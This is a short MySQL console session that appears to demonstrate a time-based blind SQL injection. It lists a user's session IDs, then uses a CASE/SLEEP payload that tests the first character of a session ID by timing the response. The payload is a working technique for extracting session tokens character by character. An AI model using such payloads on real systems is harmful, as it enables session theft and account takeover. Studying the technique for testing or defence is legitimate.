 mysql> select sessionid from sessions where userid=1
    -> ;
+----------------------------------+
| sessionid                        |
+----------------------------------+
| fe647173d7769d55a43f161a68b256e0 |
| 87a29721d580838120b10f154a246216 |
| 4d094c050f61055a76b903bd52a23a59 |
| 2c505393901c82d8c7efaed3ebe4b549 |
+----------------------------------+
4 rows in set (0.00 sec)
mysql> select sessionid from sessions where userid=1 limit 1;
+----------------------------------+
| sessionid                        |
+----------------------------------+
| fe647173d7769d55a43f161a68b256e0 |
+----------------------------------+
1 row in set (0.01 sec)
mysql> select case when (ascii(substr((select sessionid from sessions where userid=1 limit 1),1,1))='102') then sleep(10) else sleep(1) END;
+-------------------------------------------------------------------------------------------------------------------------------+
| case when (ascii(substr((select sessionid from sessions where userid=1 limit 1),1,1))='102') then sleep(10) else sleep(1) END |
+-------------------------------------------------------------------------------------------------------------------------------+
|                                                                                                                             0 |
+-------------------------------------------------------------------------------------------------------------------------------+
1 row in set (10.00 sec)
mysql> _